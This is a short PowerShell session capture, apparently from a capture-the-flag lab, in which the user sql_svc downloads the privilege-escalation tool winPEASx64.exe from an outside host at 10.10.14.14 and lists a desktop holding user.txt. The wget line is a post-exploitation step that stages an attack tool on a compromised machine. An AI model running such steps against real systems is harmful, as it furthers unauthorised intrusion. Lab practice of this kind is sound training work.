 powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\sql_svc\Desktop> wget http://10.10.14.14/winPEASx64.exe -outfile winPEASx64.exe
wget http://10.10.14.14/winPEASx64.exe -outfile winPEASx64.exe
PS C:\Users\sql_svc\Desktop> ls
ls
Directory: C:\Users\sql_svc\Desktop
php-revers...
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/25/2020 6:37 AM 32 user.txt
-a---- 7/27/2024 9:39 PM 1930752 winPEASx64.exe